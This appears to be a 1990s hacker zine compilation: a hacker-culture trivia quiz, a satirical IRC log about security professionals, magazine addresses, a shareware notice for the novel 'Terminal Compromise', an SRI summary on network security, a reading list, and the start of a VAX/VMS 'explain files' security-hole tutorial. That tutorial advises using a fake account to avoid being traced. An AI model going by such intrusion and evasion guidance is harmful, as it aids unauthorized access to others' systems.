- 17) What is the significance of 1100 + 1700 hz?
- 18) What magazine was raided for publishing black box plans?
- 19) What BBS raid spawned the headlines "Whiz Kids Zap Satellites" ?
- 20) CLASS
- 21) What computer responds "OSL, Please" ?

- 22) RACF secures what OS?
- 23) The first person to create a glider gun got what?
- 24) QRM
- 25) PSS
- 26) What PSN was acquired by GTE Telenet?
- 27) 914-725-4060
- 28) April 15, 1943
- 29) 8LGM
- 30) WOPR
- 31) What happened on March 1, 1990?
- 32) Port 79
- 33) Who starred in the namesake of Neil Gorsuch's UNIX security mailing list?
- 34) What Dutch scientist did research in RF monitoring?
- 35) What was the author of GURPS Cyberpunk better known as?
- 36) Who would "Piss on a spark plug if he thought it would do any good?"
- 37) What thinktank did Nickie Halflinger escape from?
- 38) NCSC
- 39) Who is Pengo's favorite astronomer?
- 40) What language was Mitnik's favorite OS written in?
- 41) Abdul Alhazred wrote what?
- 42) The answer to it all is?
- 43) Who is the father of computer security?
- 44) Who wrote VCL?
- 45) What kind of computer did Cosmo have?
- 46) Hetfield, Ulrich, Hammet, Newstead
- 47) What company wrote the computer game "Hacker?"
- 48) Who does Tim Foley work for?
- 49) Who played Agent Cooper?
- 50) Vines runs over what OS?
- 51) Mr. Peabody built what?
- 52) Who makes SecurID?
- 53) What's in a Mexican Flag?
- 54) Who created Interzone?
- 55) JAMs (as led by John Dillinger)

- 56) Abbie Hoffman helped start what phreak magazine?
- 57) What was once "Reality Hackers?"
- 58) Gates and Allen "wrote" BASIC for what computer?
- 59) Tahoe is related to what OS?
- 60) CPE 1704 TKS is what?
- 61) Telemail's default was what?
- 62) "Do Androids Dream of Electric Sheep" became what?
- 63) What broadcasts between roughly 40 and 50 mhz?
- 64) Who created Tangram, Stratosphere, and Phaedra among others?
- 65) What was Flynn's most popular video game?
- 66) Who lived in Goose Island, Oregon?
- 67) 516-935-2481
- 68) What is the security of ComSecMilNavPac?
- 69) What has the "spiral death trap?"
- 70) Who was the Midnight Skulker?
- 71) TMRC
- 72) Who wrote "Jawbreaker?"
- 73) 213-080-1050
- 74) What is the Tetragrammaton represented as?
- 75) Who is Francis J. Haynes?
- 76) Who ran into one of the Akira test subjects?
- 77) What had "Munchies, Fireballs and Yllabian Space Guppies?"
- 78) PARC
- 79) Alex and his droogs hung out where?
- 80) Jane Chandler in DC's "Hacker Files" is based on who?
- 81) The Artificial Kid lives on what planet?
- 82) 208057040540
- 83) What are the two most common processors for cellular phones?
- 84) Who came up with the term "ICE?"
- 85) What group is hoped might help the "Angels" contact RMS?
- 86) Who is Akbar's friend?
- 87) What company's games was David Lightman after?
- 88) 26.0.0.0
- 89) Who was Mr. Slippery forced to locate?
- 90) Who is "The Whistler?"

- 91) What use would a 6.5536 crystal be?
- 92) .--. .... .-. .- -.-. -.-
- 93) The Dark Avenger likes what group?
- 94) What book spawned the term "worm?"
- 95) Michael in "Prime Risk" wanted money for what?
- 96) Automan's programmer worked for who?
- 97) What signal filled in keystrokes on TOPS-20?
- 98) ITS
- 99) (a/c)+121
- 100) What drug kept the scanners sane?

Bonus 1  
3 pts Name three bodies of work by Andrew Blake.

Bonus 2  
3 pts Name three currently available titles with N. L. Kuzma.

Bonus 3  
4 pts Why would I hate Angel Broadhurst?

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IF SECURITY TYPES WERE K-RAD

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IRC log started Fri June 18 01:14  
\*\*\* Value of LOG set to ON  
<Pat> bye peter  
\*\*\* Signoff: hackman (slavin' to da' MAN at TRW)  
<Ed> Dudez, I HATE filling out thez incident Rep0rtz  
<bartman> MUAHAHA Tuff J0b eddle!  
<Ed> Funni  
\*\*\* zen (zen@death.corp.sun.com) has joined channel #CERT  
<Ed> re dan, just missed yer pal peety  
<Pat> Hi Dan!  
<zen> pal? right. ask the wife...  
<venom> re  
<zen> d00dz, we have SO many bugz. sux 2 be me.  
\*\*\* venom has left channel #CERT  
\*\*\* venom (weitse@wzv.win.tue.nl) has joined channel #CERT  
\*\*\* venom has left channel #CERT  
\*\*\* venom (weitse@wzv.win.tue.nl) has joined channel #CERT  
\*\*\* venom has left channel #CERT  
\*\*\* venom (weitse@wzv.win.tue.nl) has joined channel #CERT  
<venom> ARG!  
<bartman> WTF Weitse?  
<venom> s0rri  
<zen> Where is everyone? Anyone seen spaf?  
<Pat> I have. He was going to install something. He should be bak.  
<zen> ah  
\*\*\* Action: Ed throws darts at a cracker  
<zen> heh  
<venom> muaha  
\*\*\* bartman is now known as Cracker  
\*\*\* Action: Cracker hacks Cert with an axe  
<venom> dats a good 1  
\*\*\* Action Ed kicks cracker in the nuts  
<Cracker> OUCH!  
\*\*\* Signoff: donn (Bad Link?)

<Cracker> [high voice] fuk u CERT!  
<Ed> heh.  
\*\*\* Action: Pat is ROFL  
<Cracker> wonder who's on #hack? Mebbe i should go log em.  
<Ed> Yeah. Oh hey, I got certbot online. Ill send it to go log.  
\*\*\* certbot (ed@cert.org) has joined channel #CERT  
\*\*\* certbot has left channel #CERT  
<Ed> this will be fun.  
<venom> Hey, letz deop them and take over the channel.  
<zen> thats L A M E  
<Cracker> Ooooh. OPWARZ! I'll go make their channel +i muahaha  
\*\*\* Cracker has left channel #CERT  
\*\*\* Casper (casper@fwi.uva.nl) has joined channel #CERT  
<Casper> re all  
<Venom> hey dik-head.  
<zen> re  
<Pat> hahahaha hi d00d.  
<Casper> funni whitesey venombreath  
<Ed> lame.  
\*\*\* donn (parker@bandit.sri.com) has joined channel #CERT  
<donn> 'sup?  
<Ed> re, oh great bald one  
<donn> eat me  
<zen> bahhahaha  
<Pat> Now now boyz.  
\*\*\* spaf (spaf@cs.purdue.edu) has joined channel #CERT  
<Pat> Spaffie!  
<zen> 3l33t SPAF!  
<Ed> re spaf  
<spaf> Yo.  
<venom> spaf...your book sucks.  
<spaf> oh fuck off dutch boy.  
<Casper> HEY!\$!@%  
\*\*\* spaf has been kicked off channel #CERT by Casper  
<venom> thx dude  
<Ed> oh gawd...feetball  
\*\*\* spaf (spaf@cs.purdue.edu) has joined channel #CERT  
<spaf> lame  
\*\*\* Mode change "+o -o spaf Casper" on channel #CERT by Pat  
<spaf> thanks sweetie.  
<Casper> op!  
\*\*\* Mode change "+o Casper" on channel #CERT by venom  
<Casper> thx d00d  
<Ed> Hey dan, you got those patches online?  
<zen> maybe. What YOU got?  
<donn> WAREZZ  
<Pat> heh  
<Ed> I dunno. Ill dcc you a filelist.  
<zen> kool  
\*\*\* zardoz (neil@cpd.com) has joined channel #CERT  
<zardoz> HEY ... anyone want to contribute to my new list?  
<Ed> not me  
<zen> mebbe. Whats this one called? Coredoz?  
<donn> what list?  
<spaf> BAH. Fuck your list man. More crackrs have them than we do!  
<zardoz> who pissed in your coffee gene?  
<donn> heh  
\*\*\* zardoz is now known as neil  
<spaf> bah... I'm sick of those dicks using my own holes against me!  
<venom> Your holes? Yer a-hole?  
<Pat> What is your list about this time?  
<neil> same thing. Its called REWT!  
\*\*\* neil is now known as REWT  
<REWT> SEND ME YER BUGZ!@#  
\*\*\* Action: spaf sends REWT a 50 gig coredump  
<Pat> :)  
<REWT> u r lame.  
\*\*\* REWT is now known as neil  
<Ed> I hate these reports. I wish I got to travel more.  
<Pat> come see me!

<Casper> oooohhhh....netsex!  
<spaf> tramp. :P  
\*\*\* bill (whmurray@dockmaster.ncsa.mil) has joined channel #CERT  
<bill> word!  
<Pat> hi bill.  
<donn> Bill! D00d! I am gonna be in Ct. next week!  
<bill> RAD! call me voice at werk. we'll thrash!  
<donn> you know it!  
<zen> oh puh-lease...the geriatric partiers :)  
<donn> farmboy  
<Ed> \*\*\*\*\*  
<Ed> \* \* \* \* \*  
<Ed> \* \* \* \* \*  
<Ed> \* \* \* \* \*  
<Ed> \*\*\*\*\*  
<Ed> \*\*\*\*\*  
<Ed> \*\*\*\*\*  
<Ed> \* \* \* \* \*  
<Ed> \* \* \* \* \*  
<Ed> \* \* \* \* \*  
<Ed> \* \* \* \* \*  
<Ed> \* \* \* \* \*  
<Pat> No DUMPING!  
<zen> cert freshens your breath  
<donn> ACK!  
<venom> hee! certs haha  
\*\*\* ray (kaplan@bpa.arizona.edu) has joined channel #CERT  
<ray> hey guys!  
<Ed> ugh. Cracker lover alert.  
<donn> commie  
<bill> Hey ray, come to snoop for your little cracker friends?  
<ray> come on, give it a rest guys.  
<Pat> hi ray  
<venom> ?  
\*\*\* Action: spaf spits on ray  
<spaf> heh  
\*\*\* ray has been kicked off channel #CERT by spaf  
\*\*\* Mode change "+b \*!\*@bpa.arizona.edu" on channel #CERT by spaf  
<neil> hey I wanted to talk to him about my list...  
<spaf> tough shit.  
<donn> heh.  
\*\*\* bartman (ddrew@opus.tymnet.com) has joined channel #CERT  
<Pat> re  
<Ed> how goes the takeover?  
<venom> didja kick em?  
<bartman> #hack is +i! muahahaha  
<zen> how exciting. not  
<donn> they deserve it...they are all punks.  
<spaf> hmm..did you get emails? I may want to call their admins.  
<bartman> nope damn.  
<Ed> certbot was there. He got it.  
<spaf> coolness  
\*\*\* Signoff: bill (Bad link?)  
<Casper> nel going to hactics thing?  
<venom> me  
<Casper> besides you. duh.  
<Ed> dunno.  
<bartman> not me. I have no desire to pay for anything done by hackers  
<Ed> That reminds me. Did anyone subscribe to Phrack?  
<Pat> nope.  
<bartman> oops. HAHAAHAHAHAHA  
<Ed> heh.  
<donn> Whats phrak?  
<neil> nope. my list is better. Who wants on it?  
<Pat> me!  
<donn> what list?  
<Pat> OOH! I have mail! bye!  
<bartman> itz an ansi bomb!  
<Ed> bye Pat  
<Spaf> l8r  
<neil> heh.



\*\*\* Signoff: Pat (Hugs to all)  
<Casper> well, i better do something productive 2. cya  
<venom> slatez d00d.  
\*\*\* Signoff: Casper (Hi ho hi ho its off to work I go)  
<donn> man its late. I better go. I gotta speech in the morn  
<Ed> you are getting old.  
<donn> am not  
<Ed> are so  
<donn> am not  
<Ed> are too! infinity  
<donn> hasta  
\*\*\* Signoff: donn (|/dev/null)  
<Ed> laterz  
<Spaf> geez. what a bunch of lamers.  
(ray/#CERT) UNBAN ME!  
<Spaf> hahaha  
<Ed> never gives up does he?  
<neil> seriously ed, Ive helped you guys out, send me stuff for REWT.  
<Ed> ill think about it  
<spaf> not  
<neil> it will be most savory. I promise. And secure!  
<spaf> pfft...and monkeys might fly out of my butt  
<Ed> Ill think about it.  
<zen> heh, I should do one called Supernova. Exploding suns. hehe  
<Ed> heh  
<spaf> dats tha tr00f!  
<bartman> i like my sun  
<Ed> i know a bunch of crackerz who like bt's suns too.  
<spaf> hahahahahahahahaha  
<venom> oh shit. Im late.  
\*\*\* Signoff: venom (LATE!)  
<Ed> late 4 what?  
<spaf> his vasectomy. har har  
<neil> heh  
\*\*\* REVENGE (kaplan@ai.bpb.arizona.edu) has joined channel #CERT  
\*\*\* Mode change "+o REVENGE" on channel #CERT by eff.org  
<Ed> whoops  
\*\*\* Mode change "+i" on channel #CERT by REVENGE  
<spaf> fuCK! KICK HIM!  
\*\*\* spaf has been kicked off channel #CERT by REVENGE  
\*\*\* neil has been kicked off channel #CERT by REVENGE  
\*\*\* bartman has been kicked off channel #CERT by REVENGE  
\*\*\* Ed has been kicked off channel #CERT by REVENGE  
\*\*\* zen has been kicked off channel #CERT by REVENGE  
\*\*\* REVENGE is now known as ray  
<ray> hehe

-----  
\*\*\*\*\*

Phrack Library of Periodicals

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Subscription Department  
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Middle Island, NY 11953-0752  
\$21.00/Year

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5889 Kanan Road, Suite 317  
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Eleven Penn Plaza  
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\$20.00/Year

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Lakewood, CO 80232  
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Studio City, CA 91604  
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1515 Broadway  
New York, NY 10036  
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Details  
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Boulder, CO 80321  
12.00/Year

Dirt  
230 Park Ave  
New York, NY 10169  
(Supplement to Sassy & Marvel Comics)

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Subscription Service  
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Boulder, CO 80321-1866  
\$17.97/Year

Farout  
9171 Wilshire Blvd. Suite 300  
Beverly Hills, CA 90210  
\$3.95/Issue

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170 Future Way  
P.O. Box 1940  
Marion, OH 43305-1940  
\$18.00/Year

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Oak Park, IL 60303  
\$18.00/Year

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Subscriptions Department  
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N. Hollywood, CA 91615-9960  
\$11.85/Year

Film Threat Video Guide  
P.O. Box 3170  
Los Angeles, CA 90078-3170  
\$12/Year

Fringe Ware Review  
P.O. Box 49921

Austin, TX 78765  
\$12.00/Year

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1095 Market Street, Suite 809  
San Francisco, CA 94103  
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Broomall, PA 19008-0808  
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Mt. Morris, IL 61054  
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IEEE Spectrum  
445 Hoes Lane  
P.O. Box 1331  
Piscataway, NJ 08855-1331  
800-678-IEEE for info

The "I Hate Brenda" Newsletter  
c/o Ben Is Dead  
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Hollywood, CA 90028  
\$2.00

InfoSecurity News  
P.O. Box 3168  
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International UFO Library Magazine  
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Studio City, CA 91604  
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San Francisco, CA 94110  
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1700 Washington Ave.  
Rocky Ford, CO 81067-9900  
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Subscription Department  
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Woodland Hills, CA 91367-9644  
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Riverton, NJ 08077-9771

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Seminole, FL 34642  
\$99.00/Year

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Los Angeles, CA 90035  
\$21.00/Year

Wild Cartoon Kingdom  
9171 Wilshire Blvd., Suite 300  
Beverly Hills, CA 90210  
\$3.95/Issue

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P.O. Box 191826  
San Francisco, CA 94119-1826  
\$20.00/Year

\*\*\*\*\*

!!!!POST EVERYWHERE!!!!

THE WORLD'S FIRST NOVEL-ON-THE-NET (tm) SHAREWARE!!!  
By Inter.Pact Press

"TERMINAL COMPROMISE"  
by Winn Schwartau

A high tech thriller that comes from today's headlines!

"The Tom Clancy of computer security."

Assoc. Prof. Dr. Karen Forcht, James Madison University

"Terminal Compromise" is a highly praised novel about the invasion of the United States by computer terrorists.

Since it was first published in conventional print form, (ISBN: 0-962-87000-5) it has sold extremely well world-wide, but then again, it never hit the New York Times Bestseller List either. But that's OK, not many do.

Recently, someone we know very well came up with a real bright idea. They suggested that INTER.PACT Press take the unprecedented, and maybe slightly crazy, step to put "Terminal Compromise" on the Global Network thus creating a new category for book publishers. The idea is to offer "Terminal Compromise," and perhaps other titles at NOVEL-ON-THE-NET SHAREWARE(tm) rates to millions of people who just don't spend a lot of time in bookstores. After discussions with dozens of people - maybe even more than a hundred - we decided to do just that. We know that we're taking a chance, but we've been convinced by hackers and phreakers and corporate types and government representatives that putting "Terminal Compromise" on the net would be a fabulous step forward into the Electronic Age, (Cyberspace if you will) and would encourage other publishers to take advantage of electronic distribution. (It's still in the bookstores, though.)

To the best of our knowledge, no semi-sorta-kind-of-legitimate-publisher has ever put a complete pre-published 562 page book on the network as a form of Shareware. So, I guess we're making news as well as providing a service to the world's electronic community. The recommended NOVEL-ON-THE-NET SHAREWARE fees are outlined later (this is how we stay in business), so please read on.

WE KEEP THE COPYRIGHTS!

"Terminal Compromise" is NOT being entered into the public domain. It is being distributed electronically so hundreds of thousands more people can enjoy it and understand just where we are heading with our omnipresent interconnectedness and the potential dangers we face. INTER.PACT Press maintains all copyrights to "Terminal Compromise" and does not, either intentionally or otherwise, explicitly or implicitly, waive any rights to this piece of work or recourses deemed appropriate. (Damned lawyers.)

(C) 1991, 1992, 1993, Inter.Pact Press

#### TERMINAL COMPROMISE - THE REVIEWS

" . . . a must read . . ."  
Digital News

"Schwartau knows about networks and security and creates an interesting plot that will keep readers turning the pages."  
Computer World

"Terminal Compromise is fast-paced and gripping. Schwartau explains complex technology facilely and without condescension."  
Government Computer News

"An incredibly fascinating tale of international intrigue . . . action . . . characterization . . . deserves attention . . . difficult to imagine a more comprehensive resource."  
PC Laptop

"Schwartau . . . has a definite flair for intrigue and plot

twists. (He) makes it clear that the most important assets at risk are America's right to privacy and our democratic ideals."

Personal Identification News

"I am all too familiar with the appalling realities in Mr. Schwartau's book. (A) potentially catastrophic situation."

Chris Goggans, Ex-Legion of Doom Member.

" . . . chilling scenarios . . . ", "For light summer reading with weighty implications . . . ", " . . . thought provoking, sometimes chilling . . . "

Remember, it's only fiction. Or is it?

#### TERMINAL COMPROMISE: SYNOPSIS

"It's all about the information . . . the information."  
From "Sneakers"

Taki Homosoto, silver haired Chairman of Japan's huge OSO Industries, survived Hiroshima; his family didn't. Homosoto promises revenge against the United States before he dies. His passionate, almost obsessive hatred of everything American finally comes to a head when he acts upon his desires.

With unlimited resources, he comes up with the ultimate way to strike back at the enemy. Miles Foster, a brilliant 33 year old mathematician apparently isn't exactly fond of America either. The National Security Agency wanted his skills, but his background and "family" connections kept him from advancing within the intelligence community. His insatiable - borderline psychotic-sex drive balances the intensity of waging war against his own country to the highest bidder.

Scott Mason, made his fortune selling high tech toys to the Pentagon. Now as a New York City Times reporter, Mason understands both the good and the evil of technology and discovers pieces of the terrible plot which is designed to destroy the economy of the United States.

Tyrone Duncan, a physically huge 50-ish black senior FBI agent who suffered through the Hoover Age indignities, befriends Scott Mason. Tyrone provides the inside government track and confusion from competing agencies to deal with the threats. His altruistic and somewhat pure innate view of the world finally makes him do the right thing.

As Homosoto's plan evolves, Arab zealots, German intelligence agents and a host of technical mercenaries find the weaknesses in our techno-economic infrastructure. Victims find themselves under attack by unseen adversaries; Wall Street suffers debilitating blows; Ford and Chrysler endure massive shut downs. The U.S. economy suffers a series of crushing blows.

From the White House to the Pentagon to the CIA to the National Security Agency and FBI, a complex weaving of fascinating political characters find themselves enmeshed a battle of the New World Order. Sex, drugs, rock'n'roll: Tokyo, Vienna, Paris, Iraq, Iran. It's all here.

Enjoy reading "Terminal Compromise."

#### SHAREWARE - NOVEL FEES:

We hope that you enjoy "Terminal Compromise" as much as everyone else has, and that you will send us a few shekels according to

the following guidelines.

The NOVEL-ON-THE-NET SHAREWARE(tm) fees for us as a publishing company are no different than the fees for software application shareware publishers, and the intent is the same. So please, let us continue this form of publishing in the future.

#### NOVEL-ON-THE-NET SHAREWARE Fees For The People:

The suggested donation for individuals is \$7. If you hate Terminal Compromise after reading it, then only send \$6.50. If you're really, really broke, then tell a hundred other people how great it was, send us a rave review and post it where you think others will enjoy reading it, too. If you're only a little broke, send a few dollars. After all, this is how we stay in business. With each registration, we will also send a FREE! issue of "Security Insider Report," a monthly security newsletter also published by Inter.Pact Press.

#### NOVEL-ON-THE-NET SHAREWARE Fees For Businesses:

We hope that you put "Terminal Compromise" on your internal networks so that your employees will have the chance to enjoy it as well. It's a great way to increase security awareness amongst this country's 50,000,000 rank and file computer users. Plus, it's a hell of a good read.

One company plans on releasing a chapter every few days throughout its E-Mail system as a combination of security awareness and employee 'perc'. Try it; it works and your employees will appreciate it. Why? Because they'll all talk about it - bringing security awareness to the forefront of discussion.

#### FEES

Distribution for up to 100 people on a single network: \$ 500  
(Includes 1 Year subscription to "Security Insider Report.")

Distribution for up to 1000 people on a single network: \$ 3000  
(Includes 10 1 Year subscriptions to "Security Insider Report.")

Distribution for up to 2500 people on a single network: \$ 6250  
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Distribution for up to 5000 people on a single network: \$ 10000  
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Distribution for up to 10000 people on a single network: \$ 15000  
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Distribution for up to 25000 people on a single network: \$ 25000  
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Distribution for more than that - Please call and we'll figure it out. Would you like us to coordinate a special distribution program for you? Would you like in Postscript or other visual formats? Give us a call and we'll see what we can do.

\* \* \* \* \*

Please DO NOT UPLOAD AND DISTRIBUTE "Terminal Compromise" into your networks unless you intend on paying the recommended fees.

\* \* \* \* \*

NOVEL-ON-THE-NET SHAREWARE Fees for Universities: FREE!

"Terminal Compromise" has been used by many schools and universities as a teaching supplement. Recognized Educational institutions are entitled to use "Terminal Compromise" at NO COST, as long as you register with us that you are doing so. Please provide: School name, address, etc., the course, the instructor, and the reason for using it. Also, we'd like to hear from you and tell us how it went. Thanks.

SHAREWARE-NOVEL Fees for Local, State and Federal Governments.

You have the money. :-) Please send some back by following the same fee guidelines as those for businesses.

Government employees: You are The People - same fees are appreciated.

\* \* \* \* \*

Agencies: Do not upload and distribute "Terminal Compromise" unless you plan on paying the fees.

\* \* \* \* \*

NOVEL-ON-THE-NET SHAREWARE Fees for the International Community  
Make payments in \$US, please.

GETTING TERMINAL COMPROMISE:

You can get your copy of Terminal Compromise from a lot of sites; if you don't see it, just ask around. Currently the novel is archived at the following sites:

ftp.netsys.com  
/pub/novel

wuarchive.wustl.edu  
/doc/misc

soda.berkeley.edu  
/pub/novel

It consists of either 2 or 5 files, depending upon how you receive it. (Details at end of this file.)

Feel free to post all five files of "Terminal Compromise" anywhere on the net or on public or private BBS's as long as this file accompanies it as well.

Please forward all NOVEL-ON-THE-NET SHAREWARE fees to:

INTER.PACT PRESS  
11511 Pine St. N.  
Seminole, FL., 34642

Communications:

Phn: 813-393-6600  
Fax: 813-393-6361  
E-Mail: p00506@psi.com  
wschwartz@mcimail.com

We will accept checks, money orders, and cash if you must, and we



mean if you must. It's not the smartest thing in the world to send cash through the mail. We are NOT equipped at this point for credit cards.

Remember, "Terminal Compromise is copyrighted, and we will vigorously pursue violations of that copyright. (Lawyers made us say it again.)

If you ABSOLUTELY LOVE "Terminal Compromise," or find that after 50 pages of On-Screen reading, you may want a hard copy for your bookshelf. It is available from bookstores nationwide for \$19.95, or from Inter.Pact directly for \$19.95 + \$3.50 shipping and handling. If you first paid the \$ 7 NOVEL-ON-THE-NET SHAREWARE fee, send in proof and we'll deduct \$ 7 from the price of the hard copy edition.

ISBN: 0-962-87000-5

Enjoy "Terminal Compromise" and help us make it an easy decision to put more books on the Global Network.

Thank you in advance for your attention and your consideration.

The Publishers,  
INTER.PACT Press

#### READING "TERMINAL COMPROMISE"

"Terminal Compromise" will come to you in one of two ways:

1) Original Distribution Format From Inter.Pact Press contains only two -2- files.

TC\_READ.ME 13,927 Bytes

That is this file you are now reading and gives an overview of "Terminal Compromise" and how NOVEL-ON-THE-NET Shareware works.

TERMCOMP.ZIP 605,821 Bytes

This is the total content of "Terminal Compromise". Run PKUNZIP to expand the file into four -4- readable ASCII files.

2) Some locations may choose to post "Terminal Compromise" in readable ASCII form. There will then be four files in addition to the TC\_READ.ME file.

TERMCOMP.1 250,213 Bytes

contains the Introduction and Chapters 1 through 5.

TERMCOMP.2 337,257 Bytes

contains Chapters 6 through 14.

TERMCOMP.3 363,615 Bytes

contains Chapters 15 through 21.

TERMCOMP.4 388,515 Bytes

contains Chapters 22 through 30 and the Epilogue.

Enjoy "Terminal Compromise!" and pass it on to whomever you think would enjoy it, too!

Thank You!

\*\*\*\*\*

#### THE STATE OF SECURITY IN CYBERSPACE

SRI International conducted a worldwide study in 1992 of a broad range of security issues in "cyberspace." In brief, cyberspace is the full set of public and private communications networks in the United States and elsewhere, including telephone or public switched telephone networks (PSTNs), packet data networks (PDNs) of various kinds, pure computer networks, including the Internet, and wireless communications systems, such as the cellular telephone system. We did not address security vulnerabilities associated with classified, secure communications networks used by and for governments.

The study was conducted as part of our ongoing research into the vulnerabilities of various software components of cyberspace. Our approach was to conduct research through field interviews with a broad range of experts, including people we characterize as "good hackers," about security issues and vulnerabilities of cyberspace and the activities of the international "malicious hacker" community.

While the specific results of the study are proprietary to SRI, this brief report summarizes our general conclusions for the many individuals who kindly participated in our field interviews. As we indicated during our field interviews, the original research for this project was not part of any other kind of investigation, and we have not revealed the identify of any of our respondents.

The study aimed to understand "malicious hackers," that is, people who have and use the technical knowledge, capability, and motivation to gain unauthorized access, for various reasons, to systems in cyberspace. It is important to understand that by no means all hackers are malicious nor does most hacking involve unauthorized access to cyberspace systems; indeed, only a small fraction of computer hacking involves such activities but gives hacking an otherwise undeserved bad reputation. While we attempted to focus on technical (software) vulnerabilities, our interviews led us to look more at the broader motivations and different approaches to cracking into various networks and networked systems.

#### MAIN CONCLUSIONS

Our main conclusion is that social, organizational, and technological factors still combine in ways that make much of cyberspace relatively vulnerable to unauthorized access. The degree of vulnerability varies from one type of communications system to another. In general, the PSTN is the least vulnerable system, the PDNs are somewhat more vulnerable than the PSTN, the Internet is relatively insecure, and as is widely known, the cellular phone system is the most vulnerable of the four major areas we addressed.

The main vulnerabilities in most communications networks involves procedural, administrative, and human weaknesses, rather than purely technical vulnerabilities of network management, control systems, and hardware, and software. There are technical vulnerabilities--poor system design and specific security flaws in software--but they are mainly exploitable because of the above problems.

Highlights of the study's conclusions include:

- o Malicious attacks on most networks and networked systems cannot be completely prevented, now or in the future. More than enough information is publicly available to hackers and other technically-literate people to preclude attempts at prevention of intrusions.

- o It is possible individuals or groups could bring down individual systems or related groups of systems, on purpose or by accident. However, security is generally improving as a result of dealing with past threats and challenges to system security. For instance, responses to the most recent serious threat to the Internet, the so-called Internet Worm in 1989, included improved security

at sites vulnerable to this sort of worm.

o We found no evidence that the current generation of U.S. hackers is attempting to sabotage entire networks. On the contrary, doing so is inconsistent with the stated ethics and values of the hacker community, which are to explore cyberspace as a purely intellectual exercise without malicious intent or behavior. Some individuals who operate outside this informal ethical framework, however, can and do damage specific systems and occasionally use systems for personal gain or vindictive activities.

o There is some evidence that the newest generations of hackers, may be more motivated by personal gain than the traditional ethic of sheer curiosity. This development could mean that networks and networked systems could become more likely targets for attacks by hardened criminals or governments' intelligence services or their contractors (i.e., employing malicious hackers). This threat does not appear to be significant today but is a possible future scenario.

o The four major areas of vulnerability uncovered in our research have little or nothing to do with specific software vulnerabilities per se. They relate more to the ways in which hackers can gain critical information they need in order to exploit vulnerabilities that exist because of poor systems administration and maintenance, unpatched "holes" in networks and systems, and so on.

- The susceptibility of employees of businesses, public organizations, schools, and other institutions to "social engineering" techniques
- Lax physical and procedural controls
- The widespread availability of non-proprietary and of sensitive and proprietary information on paper about networks and computer systems
- The existence of "moles," employees of communications and computer firms and their suppliers who knowingly provide proprietary information to hackers.

o The vulnerabilities caused by shortcomings in software-based access controls and in hardware-related issues constitute significantly lower levels of risk than do the four areas discussed above on more secure networks such as the PSTN and PDNs. However, on the Internet and similar systems, software-based access controls (for instance, password systems) constitute significant problems because of often poor system maintenance and other procedural flaws.

#### RECOMMENDATIONS

Based on our research, we recommend the following:

1. Protection of organizational information and communications assets should be improved. Issues here range from those involving overall security systems to training employees and customers about maintenance of security on individual systems, handling and disposition of sensitive printed information, and dealing with "social engineering."

2. Techniques used to protect physical assets should be improved. For example, doors and gates should be locked properly and sensitive documents and equipment guarded appropriately.

3. Organizations and their employees should be made aware of the existence and role of moles in facilitating and enabling hacker intrusions, and care taken in hiring and motivating employees with the mole problem in mind.

4. Software- and hardware-based vulnerabilities should also be addressed as a matter of course in systems design, installation and maintenance.

5. Organizations concerned with information and communications security should proactively promote educational programs for students and parents about appropriate computer and communications use, personal integrity and ethics, and legitimate career opportunities in the information industry, and reward exemplary skills, proficiency and achievements in programming and ethical hacking.

6. Laws against malicious hacking should be fairly and justly enforced.

SRI's believes that the results of this study will provide useful information to both the operators and users of cyberspace, including the hacker community.

We are planning to continue our research in this area during 1993 within the same framework and conditions (i.e., anonymity of all parties and organizations) as we conducted the 1992 research. We invite hackers and others who are interested in participating in this work through face-to-face, telephone or email interviews should contact one of the following members of the SRI project team:

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Approaching Zero was an exciting and interesting surprise. It has given me the hint that maybe someone out there understands and I hope that

everyone that reads it (and you must, you must read and learn all you can) will also understand. I just leave you with these words: Hacking comes from the heart - sometimes in the form of an obsession, sometimes in the form of a hobby - once that dies, there is nothing left to do. No more traveling through the nets! No more exploring new systems! You might as well turn the power off.

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What follows is a list of books, papers and articles for those that want to know a little more of how the media portrays us, and a little more about the story of hacking in general.

Books:  
~~~~~

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- "Computers Under Attack" by Peter Denning. Addison Wesley, 1990.
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- "Spectacular Computer Crimes" by Buck BloomBecker. Dow Jones-Irwin, 1990.
- "The New Hacker's Dictionary" by Eric Raymond. MIT Press, 1983.
- "The Hacker Crackdown" by Bruce Sterling. Bantam Books, 1992.
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- "The Brain Virus: Fact and Fantasy" by Harold J. Highland. Computers & Security, August 1988: 367-370.
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```
{-----}
{
{      VMS/VAX Explain Files Explained      }
{              or                          }
{      Security Holes in the VAX and DCL      }
{
{              By: The Arctic Knight          }
{
{-----}
```

VAX/VMS hacking has declined in popularity over the years due to the abundance of UNIX machines now available. It has even gotten bad press from fellow hackers. Included in this file is a security hole the size of , oh, any of the older IBM mainframes. With a little curiosity, persistence, and

down right stubbornness I came across this rather obvious hole in the system. However, this hole may be so obvious that it has remained relatively hidden until now, especially since the decline of DCL users.

On most VAX systems, there is something called explain files. These are usually help files that are made up by the system operators or borrowed from somewhere to help better explain the way certain features of the system work, whether they be general VAX commands, or system-specific programs.

When you are in your account (Presumably, a fake one, as this can be tracked down if you are foolish) type:

```
$ explain index
```

and you will get a list of all the explain files on your system. Go ahead and take a look around these just to get a feel of what it looks like. It should be a menu driven list of text files to view or programs to run(!!!).

Most system operators only set this up to show various text files describing commands like mentioned above. However, DCL .com files can be run from explain files as well. Now comes the fun. Many systems will also allow users to set up there own explain file. A really nice way to make it easy for other users to view text files or run programs that you have set for group or world access.

The first thing someone needs to do is make a file called INTRO.LKT which will contain whatever introduction text that you would like displayed before your explain file menu is displayed(i.e. you might have a description of yourself, your duties, or a funny poem, or WHATEVER YOU WANT THAT CAN BE CONTAINED IN A TEXT FILE!!!!)

You can use any editor to do this like EDT(a line editor) or TPU(a full screen editor). You will need to type something along these lines to create the file:

```
$set vt=100          !if using a full screen editor like TPU
$edit/tpu intro.lkt
```

After you are finished typing in the file, if you used TPU (A much better choice than EDT), you press <CONTROL-Z> to save the file. Now you must create a file called INDEX.LKI which will contain the file directories, filenames, and short descriptions of the files that you want to have displayed. You do this in the same manner as above, by entering an editor, and creating the file.

```
$edit/tpu index.lki
```

Now, in this file the lines should look like the following:  
(File Directory)            (Filename)            (File Description)

```
Phrack41.txt  A complete copy of Phrack 41 for your enjoyment.
User:[aknight.hack]vms.txt A guide to hacking VMS systems.
Temp$1:[aknight.ftp]ftplist.txt A list of FTP servers in-state.
```

Now, to explain these three lines. The first one will look for the program in your main directory. The second line will look for the program listed after it on the device called USER and in the HACK directory within the AKNIGHT directory. The final line will look on the device called TEMP\$1 in the FTP directory within the AKNIGHT directory. Adding DCL programs will be explained in a minute, but first lets get this up and running.

